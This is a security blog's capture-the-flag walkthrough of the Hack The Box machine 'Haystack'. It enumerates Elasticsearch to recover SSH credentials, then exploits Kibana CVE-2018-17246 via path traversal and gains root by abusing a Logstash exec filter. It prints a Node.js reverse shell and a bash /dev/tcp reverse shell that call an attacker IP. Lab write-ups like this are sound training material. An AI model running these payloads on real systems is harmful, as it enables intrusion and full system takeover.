Security Blog, Rants, Raves, Write-ups, and Code
Haystack
| Name: | Haystack |
|---|---|
| Release Date: | 29 Jun 2019 |
| Retire Date: | 02 Nov 2019 |
| OS: | Linux  |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
mpzz |
 |
jkr |
| Creator: | JoyDragon |
| CherryTree File: | CherryTree - Remove the .txt extension |
Again, we start with nmap -sC -sV -oA ./haystack 10.10.10.115
$  nmap -sC -sV -oA ./haystack 10.10.10.115
  Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-02 21:51 EDT
  Nmap scan report for 10.10.10.115
  Host is up (0.59s latency).
  Not shown: 997 filtered ports
  PORT     STATE SERVICE VERSION
  22/tcp   open  ssh     OpenSSH 7.4 (protocol 2.0)
  | ssh-hostkey:
  |   2048 2a:8d:e2:92:8b:14:b6:3f:e4:2f:3a:47:43:23:8b:2b (RSA)
  |   256 e7:5a:3a:97:8e:8e:72:87:69:a3:0d:d1:00:bc:1f:09 (ECDSA)
  |_  256 01:d2:59:b2:66:0a:97:49:20:5f:1c:84:eb:81:ed:95 (ED25519)
  80/tcp   open  http    nginx 1.12.2
  |_http-server-header: nginx/1.12.2
  |_http-title: Site doesn't have a title (text/html).
  9200/tcp open  http    nginx 1.12.2
  | http-methods:
  |_  Potentially risky methods: DELETE
  |_http-server-header: nginx/1.12.2
  |_http-title: Site doesn't have a title (application/json; charset=UTF-8).

  Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
  Nmap done: 1 IP address (1 host up) scanned in 129.87 seconds

We have SSH, HTTP on port 80, and another http running on port 9200. http://10.10.10.115 just shows us a picture of a needle....in the haystack.... I see what you did there.
http://10.10.10.115:9200 provides a JSON response letting us know that this is using Elastic Search.
  name	"iQEYHgS"
  cluster_name	"elasticsearch"
  cluster_uuid	"pjrX7V_gSFmJY-DxP4tCQg"
  version
  number	"6.4.2"
  build_flavor	"default"
  build_type	"rpm"
  build_hash	"04711c2"
  build_date	"2018-09-26T13:34:09.098244Z"
  build_snapshot	false
  lucene_version	"7.4.0"
  minimum_wire_compatibility_version	"5.6.0"
  minimum_index_compatibility_version	"5.0.0"
  tagline	"You Know, for Search"
The name now makes more sense. Elastic Search and Haystack and the needle. We're going to be elastic searching for that needle in the haystack. Using what we already know about relational database management and what we find here, we can try searching the indices. But how can we do that?
That's where https://www.elastic.co/guide/en/elasticsearch/reference/current/cat-indices.html comes into play. We can use the _cat API
http://10.10.10.115:9200/_cat/indices?v

  health status index   uuid                   pri rep docs.count docs.deleted store.size pri.store.size
  green  open   .kibana 6tjAYZrgQ5CwwR0g6VOoRg   1   0          1            0        4kb            4kb
  yellow open   quotes  ZG2D1IqkQNiNZmi2HRImnQ   5   1        253            0    262.7kb        262.7kb
  yellow open   bank    eSVpNfCfREyYoVigNWcrMw   5   1       1000            0    483.2kb        483.2kb

Using the _search API, we can look through each of these sections. To save time, the ones you will need are in quotes. If we search quotes, we see there are 253 results

Unfortunately, the search API only shows 10 entries, so we need to expand that. We can do that by increasing the search "size" parameter. I used http://10.10.10.115:9200/quotes/_search?size=253 and then switched to RAW data to copy it all and paste it into a txt file. We'll need it soon. Switching from RAW data back to JSON and expanding the first entry, we can see the Quote itself is nested into hits > hits > 0 > source > quote. We should be able to use jquery to filter down into the source.quote areas by piping cat to jquery using:
cat output.txt | jq '.hits.hits | .[] | ._source.quote'

This of course returns 253 quote strings and the only way through is manually. Eventually we find 2 distict strings that are different from the others. As I was digging through, I noticed a couple of strings with a ":" in them. If we grep those out, (add | grep ':' to the end of the previous command), we get only 39 strings. 2 of those (lines 25 and 29)
are very short AND contain what looks like Base64 strings. My Spanish is horrible, so I use trusty Google Translate and https://www.base64decode.org/
  "Tengo que guardar la clave para la maquina: dXNlcjogc2VjdXJpdHkg "
  "Esta clave no se puede perder, la guardo aca: cGFzczogc3BhbmlzaC5pcy5rZXk="

  "I have to save the password for the machine: user: security "
  "This key cannot be lost, I keep it here: pass: spanish.is.key"
Now we can SSH to the box using ssh [email protected] and there is our user flag. On to Privesc!
wget is not on this machine, so I just pasted the contents of LinEnum.sh into a vi window on the target. Crude, but effective. The output is in the CTB as always. We do find one thing VERY interesting in the LinEnum output
  ###[00;31m[-] Listening TCP:###[00m
  State      Recv-Q Send-Q Local Address:Port               Peer Address:Port
  LISTEN     0      128          *:80                       *:*
  LISTEN     0      128          *:9200                     *:*
  LISTEN     0      128          *:22                       *:*
  LISTEN     0      128    127.0.0.1:5601                     *:*
  LISTEN     0      128       ::ffff:127.0.0.1:9000                    :::*
  LISTEN     0      128         :::80                      :::*
  LISTEN     0      128       ::ffff:127.0.0.1:9300                    :::*
  LISTEN     0      128         :::22                      :::*
  LISTEN     0      50        ::ffff:127.0.0.1:9600                    :::*
What is that 5601 port? It didn't show up on nmap and it not accessible outside the system. We can probably tunnel traffic using
ssh -L 5601:127.0.0.1:5601 [email protected] -N
and on our attacking machine web browser, navigate to 127.0.0.1:5601
With the SSH tunnel in place, that navigation drops us into Kibana and going into the Management menu shows us the version.


For those that don't know, Kibana is a more GUI layout of Elastic Search. Kibana takes all of the information from Elastic Search and puts it into a more human readable format. As an unrelated side note: Security Onion has the entire ELK stack (Elastic Search, Logstash, Kibana) and it is extremely helpful when performing threat hunting. Anywho, back to the box. Kibana 6.4.2. Searchsploit doesn't find anything for kibana. A Google search for Kibana 6.4.2 Vulnerabilities finds
In particular, the second one (CVE-2018-17246) is the one we need. Following https://github.com/mpgn/CVE-2018-17246, we create a malicious JS file.
 (function(){
          var net = require("net"),
          cp = require("child_process"),
          sh = cp.spawn("/bin/bash", []);
          var client = new net.Socket();
          client.connect(9999, "10.10.XX.XX", function(){
          client.pipe(sh.stdin);
          sh.stdout.pipe(client);
          sh.stderr.pipe(client);
          });
          return /a/;
  })();
Now, we set up a nc listener and execute the shell file by navigating to http://localhost:5601/api/console/api_server?apis=../../../../../../../../../tmp/shell.js. We are now logged in as the user kibana.

Let's see what files kibana, or the groups kibana is in, own. We do this with:
find / -user kibana 2>/dev/null | grep -v usr | grep -v proc
find / -group kibana 2>/dev/null | grep -v usr | grep -v proc

In particular, it's the Logstash ownerships that we are after. Looks like this box has the full ELK stack too. Logstash is the collector for ELK. Short pause for a moment. Logstash is the log collector, which sends the info to Elastic Search for storage, which uses Kibana for the pretty GUI. I thought it best to take a moment and explain how ELK works before we kept going. Now, we have write access to the Logstash conf.d folder. That's our escalation path. Here's how. In the logstash/conf.d folder is a filter.conf file containing:
 filter {
        if [type] == "execute" {
                grok {
                        match => { "message" => "Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}" }
                }
        }
  }
Logstash uses grok filters. To learn more about grok click here. We, however, are going to pervert the grok filter to mailicious ends "Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}" is a regex match statement. The \s regular expression is used to denote a space. The asterisk after \s means that there can be zero or more spaces in the input. The plus symbol after \s means that there can be one or more spaces. The %{GREEDYDATA:comando} is a grok filter which will select all the
data present after the spaces and assign it to a variable named “comando”. So, if we use the input "Ejecutar comando : You've been hacked!" then grok will assign "You've been hacked!" to the "commando" variable and kick that variable to the output.conf file. The output.conf file contains:
cat output.conf
  output {
          if [type] == "execute" {
                  stdout { codec => json }
                  exec {
                          command => "%{comando} &"
                  }
          }
  }
The output.conf file uses exec to execute the command "You've been hacked!" which of course would not really do anything, but if we were to make commando to equal a shell spawn..... You see the possibilites. But, what level priviledges does output.conf run the exec as. To find that out, simple make the command "whoami". To do that, we use
echo 'Ejecutar comando : whoami > /tmp/whoranme' > /opt/kibana/logstash_execute
That will replace the logstash_execute file that runs every few minutes. Wait a bit and whoranme will show up in tmp. Cat'ing it shows that it's running as root. Again, there's our escalation path. Let's get that root shell!

echo 'Ejecutar comando : bash -i >& /dev/tcp/10.10.XX.XX/1234 0>&1' > /opt/kibana/logex

Start a netcat listener (nc -lvnp 1234), run that echo command and wait for the fireworks. Fair Warning!!! Cacheing can be an issue. So, don't reuse the same names on your exploits or they will fail. For example, don't use shell.js twice even if you have reverted the box. The same goes for logstash_execute vs logex It can take a few minutes for it to execute. We now have a root shell! Grab your flags and you're done.
